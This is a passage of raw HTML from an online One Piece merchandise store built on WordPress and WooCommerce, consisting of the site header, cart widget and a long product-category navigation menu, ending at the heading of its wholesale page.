.textwidget{padding-top:10px;padding-bottom:10px;}}</style>
<meta name="generator" content="WP Rocket 3.20.0.3" data-wpr-features="wpr_preconnect_external_domains wpr_auto_preload_fonts wpr_oci wpr_cdn wpr_desktop" /></head>

<body data-rsssl=1 class="wp-singular page-template page-template-template-fullwidth-no-heading page-template-template-fullwidth-no-heading-php page page-id-6968 wp-custom-logo wp-theme-shoptimizer wp-child-theme-shoptimizer-child-theme theme-shoptimizer woocommerce-no-js translatepress-en_US no-cta-buttons sticky-m sticky-d m-search-bh sticky-t right-archives-sidebar wc-active product-align-left elementor-default elementor-kit-6603 elementor-page elementor-page-6968">


<div  class="mobile-menu close-drawer"></div>
<div  id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div  class="shoptimizer-mini-cart-wrap">
			<div  id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div  class="cart-drawer-heading">Shopping Cart</div>
			<div  class="close-drawer"></div>

				<div  class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>


			
	
		
					<div  class="col-full topbar-wrapper">
		
			<div  class="top-bar">
				<div  class="col-full">
					<div class="top-bar-left  widget_text">			<div class="textwidget"><p>Free worldwide shipping on all orders</p>
</div>
		</div>														</div>
			</div>
		</div>
			
		
	<header  id="masthead" class="site-header">

		<div  class="menu-overlay"></div>

		<div  class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Menu" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">MENU</span>
					
			</button>
			<a href="https://onepiece.store/" class="custom-logo-link"><img fetchpriority="high" width="300" height="80" src="https://onepiece.b-cdn.net/wp-content/uploads/2022/06/One-Piece-Merch-Store-logo-white-1.png" class="custom-logo" alt="One Piece Store" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2022/06/One-Piece-Merch-Store-logo-white-1.png 300w, https://onepiece.b-cdn.net/wp-content/uploads/2022/06/One-Piece-Merch-Store-logo-white-1-150x40.png 150w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" /></a>		</div>
					
									
												<div class="site-search">
						
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://onepiece.store/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products..." value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>						</div>
													<nav class="secondary-navigation" aria-label="Secondary Navigation">
					<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-6617" class="ri ri-user menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://onepiece.store/my-account/">My account<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5.121 17.804A13.937 13.937 0 0112 16c2.5 0 4.847.655 6.879 1.804M15 10a3 3 0 11-6 0 3 3 0 016 0zm6 2a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-1140" class="ri ri-question-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-1140"><a href="https://onepiece.store/customer-help/">Customer Help<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8.228 9c.549-1.165 2.03-2 3.772-2 2.21 0 4 1.343 4 3 0 1.4-1.278 2.575-3.006 2.907-.542.104-.994.54-.994 1.093m0 3h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-6616" class="ri ri-chevron-right-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://onepiece.store/checkout/">Checkout<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
</ul></div>				</nav><!-- #site-navigation -->
								



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
								<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div  class="col-full-nav">

	<div  class="shoptimizer-primary-navigation col-full">		<nav id="site-navigation" class="main-navigation" aria-label="Primary Navigation">

			
			<div class="primary-navigation">				
			
					
						<div class="menu-primary-menu-container">
				<ul id="menu-primary-menu" class="menu"><li id="nav-menu-item-6511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://onepiece.store/" class="cg-menu-link main-menu-link"><span>Home</span></a></li>
<li id="nav-menu-item-1248" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/shop" class="cg-menu-link main-menu-link"><span>Store</span></a></li>
<li id="nav-menu-item-53097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/gear-5-collection%f0%9f%94%a5/" class="cg-menu-link main-menu-link"><span>Gear 5 🔥</span></a></li>
<li id="nav-menu-item-1247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="/shop-by-category" class="cg-menu-link main-menu-link"><span>Shop by Category</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-7754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-cloth/" class="cg-menu-link sub-menu-link"><span>One Piece Cloth</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7785" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-t-shirts/" class="cg-menu-link sub-menu-link"><span>One Piece T-Shirts</span></a><span class="caret"></span>
		<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
			<li id="nav-menu-item-50889" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/one-piece-hawaiian-t-shirt/" class="cg-menu-link sub-menu-link"><span>One Piece Hawaiian T-shirt</span></a></li>
		</ul></div></div>
</li>
		<li id="nav-menu-item-7759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-hoodies/" class="cg-menu-link sub-menu-link"><span>One Piece Hoodies</span></a><span class="caret"></span>
		<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
			<li id="nav-menu-item-50890" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/embroidered-hoodie/" class="cg-menu-link sub-menu-link"><span>Embroidered Hoodie</span></a></li>
		</ul></div></div>
</li>
		<li id="nav-menu-item-7760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-jackets/" class="cg-menu-link sub-menu-link"><span>One Piece Jackets</span></a></li>
		<li id="nav-menu-item-7784" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-sweatshirts/" class="cg-menu-link sub-menu-link"><span>One Piece Sweatshirts</span></a></li>
		<li id="nav-menu-item-55727" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-ugly-christmas-sweaters-%f0%9f%8e%85%f0%9f%8f%bc%f0%9f%8e%84/" class="cg-menu-link sub-menu-link"><span>One Piece Ugly Christmas Sweaters</span></a></li>
		<li id="nav-menu-item-7763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-shoes/" class="cg-menu-link sub-menu-link"><span>One Piece Shoes</span></a></li>
		<li id="nav-menu-item-7758" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-hats-caps/" class="cg-menu-link sub-menu-link"><span>One Piece Hats &amp; Caps</span></a></li>
		<li id="nav-menu-item-7755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-beanies/" class="cg-menu-link sub-menu-link"><span>One Piece Beanies</span></a></li>
		<li id="nav-menu-item-7757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-gloves/" class="cg-menu-link sub-menu-link"><span>One Piece Gloves</span></a></li>
		<li id="nav-menu-item-7756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-bikini/" class="cg-menu-link sub-menu-link"><span>One Piece Bikini</span></a></li>
		<li id="nav-menu-item-7761" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-kimono/" class="cg-menu-link sub-menu-link"><span>One Piece Kimono</span></a></li>
		<li id="nav-menu-item-7762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-pants-joggers/" class="cg-menu-link sub-menu-link"><span>One Piece Pants &amp; Joggers</span></a></li>
		<li id="nav-menu-item-7783" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-socks/" class="cg-menu-link sub-menu-link"><span>One Piece Socks</span></a></li>
		<li id="nav-menu-item-7764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-slippers/" class="cg-menu-link sub-menu-link"><span>One Piece Slippers</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-57803" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-embroidered-cloth/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered Cloth</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-57808" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-embroidered-t-shirt/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered T-Shirt</span></a></li>
		<li id="nav-menu-item-57804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-embroidered-hoodie/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered Hoodie</span></a></li>
		<li id="nav-menu-item-57807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-embroidered-sweatshirt/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered Sweatshirt</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7734" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-accessories/" class="cg-menu-link sub-menu-link"><span>One Piece Accessories</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-face-masks/" class="cg-menu-link sub-menu-link"><span>One Piece Face Masks</span></a></li>
		<li id="nav-menu-item-7739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-gift-box/" class="cg-menu-link sub-menu-link"><span>One Piece Gift Box</span></a></li>
		<li id="nav-menu-item-7743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-mugs/" class="cg-menu-link sub-menu-link"><span>One Piece Mugs</span></a></li>
		<li id="nav-menu-item-7742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-mouse-pads/" class="cg-menu-link sub-menu-link"><span>One Piece Mouse Pads</span></a></li>
		<li id="nav-menu-item-7740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-keycaps/" class="cg-menu-link sub-menu-link"><span>One Piece Keycaps</span></a></li>
		<li id="nav-menu-item-7741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-keychains/" class="cg-menu-link sub-menu-link"><span>One Piece Keychains</span></a></li>
		<li id="nav-menu-item-7735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-backpacks/" class="cg-menu-link sub-menu-link"><span>One Piece Backpacks</span></a></li>
		<li id="nav-menu-item-7736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-bags/" class="cg-menu-link sub-menu-link"><span>One Piece Bags</span></a></li>
		<li id="nav-menu-item-7744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-necklaces/" class="cg-menu-link sub-menu-link"><span>One Piece Necklaces</span></a></li>
		<li id="nav-menu-item-7737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-bracelets/" class="cg-menu-link sub-menu-link"><span>One Piece Bracelets</span></a></li>
		<li id="nav-menu-item-7745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-notebook/" class="cg-menu-link sub-menu-link"><span>One Piece Notebook</span></a></li>
		<li id="nav-menu-item-7746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-pencil-cases/" class="cg-menu-link sub-menu-link"><span>One Piece Pencil Cases</span></a></li>
		<li id="nav-menu-item-7747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-pins/" class="cg-menu-link sub-menu-link"><span>One Piece Pins</span></a></li>
		<li id="nav-menu-item-7748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-playing-cards/" class="cg-menu-link sub-menu-link"><span>One Piece Playing Cards</span></a></li>
		<li id="nav-menu-item-7787" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-wallets/" class="cg-menu-link sub-menu-link"><span>One Piece Wallets</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-cases/" class="cg-menu-link sub-menu-link"><span>One Piece Cases</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7751" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-iphone-cases/" class="cg-menu-link sub-menu-link"><span>One Piece iPhone Cases</span></a></li>
		<li id="nav-menu-item-7752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-samsung-cases/" class="cg-menu-link sub-menu-link"><span>One Piece Samsung Cases</span></a></li>
		<li id="nav-menu-item-7750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-airpod-cases/" class="cg-menu-link sub-menu-link"><span>One Piece Airpod Cases</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-cosplay/" class="cg-menu-link sub-menu-link"><span>One Piece Cosplay</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7766" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-men-cosplay/" class="cg-menu-link sub-menu-link"><span>One Piece Men Cosplay</span></a></li>
		<li id="nav-menu-item-7789" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-women-cosplay/" class="cg-menu-link sub-menu-link"><span>One Piece Women Cosplay</span></a></li>
		<li id="nav-menu-item-7788" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-wigs-hair/" class="cg-menu-link sub-menu-link"><span>One Piece Wigs &amp; Hair</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7767" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-decoration/" class="cg-menu-link sub-menu-link"><span>One Piece Decoration</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7772" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-posters/" class="cg-menu-link sub-menu-link"><span>One Piece Posters</span></a><span class="caret"></span>
		<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
			<li id="nav-menu-item-38928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-wanted-posters/" class="cg-menu-link sub-menu-link"><span>One Piece Wanted Posters</span></a><span class="caret"></span>
			<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
				<li id="nav-menu-item-38937" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/boa-hancock-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Boa Hancock Wanted Posters</span></a></li>
				<li id="nav-menu-item-38931" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/caesar-clown-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Caesar Clown Wanted Posters</span></a></li>
				<li id="nav-menu-item-38929" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/monkey-d-luffy-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Monkey D Luffy Wanted Posters</span></a></li>
				<li id="nav-menu-item-38933" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/monkey-d-dragon-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Monkey D. Dragon Wanted Posters</span></a></li>
				<li id="nav-menu-item-38930" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/nami-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Nami Wanted Posters</span></a></li>
				<li id="nav-menu-item-38932" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/portgas-d-ace-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Portgas D. Ace Wanted Posters</span></a></li>
				<li id="nav-menu-item-38934" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/rononoa-zoro-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Rononoa Zoro Wanted Posters</span></a></li>
				<li id="nav-menu-item-38935" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/sanji-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Sanji Wanted Posters</span></a></li>
				<li id="nav-menu-item-38936" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/tony-tony-chopper-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Tony Tony Chopper Wanted Posters</span></a></li>
			</ul></div></div>
</li>
		</ul></div></div>
</li>
		<li id="nav-menu-item-7773" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-puzzles/" class="cg-menu-link sub-menu-link"><span>One Piece Puzlles</span></a></li>
		<li id="nav-menu-item-7786" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-wall-arts/" class="cg-menu-link sub-menu-link"><span>One Piece Wall Arts</span></a></li>
		<li id="nav-menu-item-7770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-body-pillows-dakimakura/" class="cg-menu-link sub-menu-link"><span>One Piece Body Pillows / Dakimakura</span></a></li>
		<li id="nav-menu-item-7771" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-pillows/" class="cg-menu-link sub-menu-link"><span>One Piece Pillows</span></a></li>
		<li id="nav-menu-item-7768" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-bedding-sets/" class="cg-menu-link sub-menu-link"><span>One Piece Bedding Sets</span></a></li>
		<li id="nav-menu-item-7769" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-blanket/" class="cg-menu-link sub-menu-link"><span>One Piece Blanket</span></a></li>
		<li id="nav-menu-item-7774" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-rugs/" class="cg-menu-link sub-menu-link"><span>One Piece Rugs</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7775" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-figures-toys/" class="cg-menu-link sub-menu-link"><span>One Piece Figures &amp; Toys</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7777" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-action-figures/" class="cg-menu-link sub-menu-link"><span>One Piece Action Figures</span></a></li>
		<li id="nav-menu-item-7776" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-3d-lamps/" class="cg-menu-link sub-menu-link"><span>One Piece 3D Lamps</span></a></li>
		<li id="nav-menu-item-7778" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-funko-pop/" class="cg-menu-link sub-menu-link"><span>One Piece Funko Pop</span></a></li>
		<li id="nav-menu-item-7779" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-nendoroid/" class="cg-menu-link sub-menu-link"><span>One Piece Nendoroid</span></a></li>
		<li id="nav-menu-item-7780" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-plushies/" class="cg-menu-link sub-menu-link"><span>One Piece Plushies</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7781" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-workout-gear/" class="cg-menu-link sub-menu-link"><span>One Piece Workout Gear</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7782" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-tank-tops/" class="cg-menu-link sub-menu-link"><span>One Piece Tank Tops</span></a></li>
		<li id="nav-menu-item-7790" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-compression-long-sleeves/" class="cg-menu-link sub-menu-link"><span>One Piece Compression (long sleeves)</span></a></li>
		<li id="nav-menu-item-7791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-compression-short-sleeves/" class="cg-menu-link sub-menu-link"><span>One Piece Compression (short sleeves)</span></a></li>
		<li id="nav-menu-item-7792" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-leggings/" class="cg-menu-link sub-menu-link"><span>One Piece Leggings</span></a></li>
	</ul></div></div>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-6684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="/shop-by-character" class="cg-menu-link main-menu-link"><span>Shop by Character</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-26410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/monkey-d-luffy-merch/" class="cg-menu-link sub-menu-link"><span>Monkey D Luffy Merch</span></a></li>
	<li id="nav-menu-item-26412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/nami-merch/" class="cg-menu-link sub-menu-link"><span>Nami Merch</span></a></li>
	<li id="nav-menu-item-26409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/caesar-clown-merch/" class="cg-menu-link sub-menu-link"><span>Caesar Clown Merch</span></a></li>
	<li id="nav-menu-item-26413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/portgas-d-ace-merch/" class="cg-menu-link sub-menu-link"><span>Portgas D. Ace Merch</span></a></li>
	<li id="nav-menu-item-26411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/monkey-d-dragon-merch/" class="cg-menu-link sub-menu-link"><span>Monkey D. Dragon Merch</span></a></li>
	<li id="nav-menu-item-26414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/rononoa-zoro-merch/" class="cg-menu-link sub-menu-link"><span>Rononoa Zoro Merch</span></a></li>
	<li id="nav-menu-item-26416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/sanji-merch/" class="cg-menu-link sub-menu-link"><span>Sanji Merch</span></a></li>
	<li id="nav-menu-item-26417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/tony-tony-chopper-merch/" class="cg-menu-link sub-menu-link"><span>Tony Tony Chopper Merch</span></a></li>
	<li id="nav-menu-item-26405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/boa-hancock-merch/" class="cg-menu-link sub-menu-link"><span>Boa Hancock Merch</span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-27108" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/tracking-order/" class="cg-menu-link main-menu-link"><span>🔥 Tracking Order</span></a></li>
<li id="nav-menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/blog/" class="cg-menu-link main-menu-link"><span>Blogs</span></a></li>
<li id="nav-menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children"><a href="https://onepiece.store/contact-us/" class="cg-menu-link main-menu-link"><span>Contact us</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-7212" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/customer-help/" class="cg-menu-link sub-menu-link"><span>Customer Help</span></a></li>
	<li id="nav-menu-item-7215" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-6968 current_page_item"><a href="https://onepiece.store/wholesale/" class="cg-menu-link sub-menu-link"><span>Wholesale</span></a></li>
</ul></div></div>
</li>
</ul>			</div>
					

		</div>
		</nav><!-- #site-navigation -->
		<div class="mobile-extra"><div id="text-16" class="widget widget_text">			<div class="textwidget"><h4>Browse</h4>
<ul>
<li><a href="/my-account/">My Account</a></li>
<li><a href="/customer-help/">Customer Help</a></li>
</ul>
<h4>Social</h4>
<ul>
<li><a href="#">Facebook</a></li>
<li><a href="#">Twitter</a></li>
<li><a href="#">Instagram</a></li>
</ul>
</div>
		</div></div>					



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
					</div>
	</div>

			<div  class="mobile-overlay"></div>
			
				
	<div  id="content" class="site-content" tabindex="-1">

		<div  class="shoptimizer-archive">

		<div class="archive-header">
			<div  class="col-full">
				<div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			
<div id="post-6968" class="post-6968 page type-page status-publish hentry mainproduct">
			<div class="entry-content">
					<div data-elementor-type="wp-page" data-elementor-id="6968" class="elementor elementor-6968" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-91936cb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="91936cb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cf9304a" data-id="cf9304a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34ccead elementor-widget elementor-widget-heading" data-id="34ccead" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Wholesale / Bulk Purchasing</h2>				</div>
